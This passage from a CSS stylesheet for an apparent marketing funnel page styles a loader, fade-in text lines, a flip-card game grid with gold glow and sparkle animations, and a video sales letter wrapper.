}
@keyframes spin { to { transform: rotate(360deg); } }
.loader-caption { margin: 0; font-size: 17px; font-weight: 600; }
.reveal-line {
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.5;
  opacity: 0;
  transform: translateY(8px);
  transition: opacity .6s ease, transform .6s ease;
}
.reveal-line.is-shown { opacity: 1; transform: translateY(0); }
.reveal-line-big { font-size: 22px; font-weight: 700; }

/* ===== Step 8 — jogo de cartas (extraído do funil original) ===== */
.cs-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 3px;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  padding: 6px 0 150px;
  overflow: hidden;
}
.cs-card {
  width: 100%;
  aspect-ratio: 1 / 1.65;
  cursor: pointer;
  position: relative;
  box-sizing: border-box;
  min-width: 0;
  -webkit-tap-highlight-color: transparent;
  touch-action: manipulation;
}
.cs-card.cs-inactive { opacity: 0.25; pointer-events: none; cursor: default; transition: opacity 0.5s ease; }
.cs-card.cs-done { pointer-events: none; cursor: default; }
.cs-card-inner {
  width: 100%; height: 100%; position: relative;
  transform-style: preserve-3d;
  transition: transform 1s cubic-bezier(0.4, 0, 0.2, 1);
  border-radius: 7px;
}
.cs-card.cs-flipped .cs-card-inner { transform: rotateY(180deg); }
@media (hover: hover) and (pointer: fine) {
  .cs-card:not(.cs-flipped):not(.cs-inactive):not(.cs-done):hover .cs-card-inner {
    transform: translateY(-5px) scale(1.04);
    transition: transform 0.22s ease;
    filter: brightness(1.15) drop-shadow(0 0 10px rgba(201,168,76,0.55));
  }
}
.cs-back, .cs-front {
  position: absolute; inset: 0; border-radius: 7px;
  backface-visibility: hidden; -webkit-backface-visibility: hidden;
  overflow: hidden;
}
.cs-back { border: 1.5px solid #C9A84C; box-shadow: 0 2px 8px rgba(0,0,0,0.6); }
.cs-back img { width: 100%; height: 100%; object-fit: cover; display: block; border-radius: 5px; }
.cs-front {
  transform: rotateY(180deg);
  border: 2px solid #C9A84C;
  box-shadow: 0 0 24px rgba(201,168,76,0.5), 0 6px 22px rgba(0,0,0,0.55);
  background: #F5EDD8;
}
.cs-front img { width: 100%; height: 100%; object-fit: cover; display: block; border-radius: 5px; }
.cs-card.cs-flipped::after {
  content: '';
  position: absolute; inset: -5px; border-radius: 11px;
  border: 1px solid #C9A84C;
  animation: cs-aura 2s ease-in-out infinite;
  pointer-events: none; z-index: 10;
}
@keyframes cs-aura {
  0%, 100% { opacity: 0.15; box-shadow: 0 0 6px rgba(201,168,76,0.15); }
  50%      { opacity: 0.85; box-shadow: 0 0 22px rgba(201,168,76,0.5), 0 0 44px rgba(201,168,76,0.15); }
}
.cs-badge {
  position: absolute; top: -9px; left: 50%; transform: translateX(-50%);
  background: #C9A84C; color: #0A0710;
  font-family: Georgia, serif; font-size: 11px; font-weight: bold;
  width: 20px; height: 20px; border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  z-index: 20; opacity: 0;
  transition: opacity 0.4s ease 0.8s;
  pointer-events: none;
}
.cs-card.cs-flipped .cs-badge { opacity: 1; }
.cs-sparkle {
  position: fixed; pointer-events: none; z-index: 9999;
  border-radius: 50%;
  animation: cs-spark var(--dur, 0.9s) ease forwards var(--delay, 0s);
}
@keyframes cs-spark {
  0%   { opacity: 1; transform: translate(0,0) scale(1); }
  100% { opacity: 0; transform: translate(var(--tx,0), var(--ty,0)) scale(0); }
}

/* ===== Step 9 — VSL ===== */
.vsl-wrap { display: flex; justify-content: center; padding-bottom: 130px; }
</file>
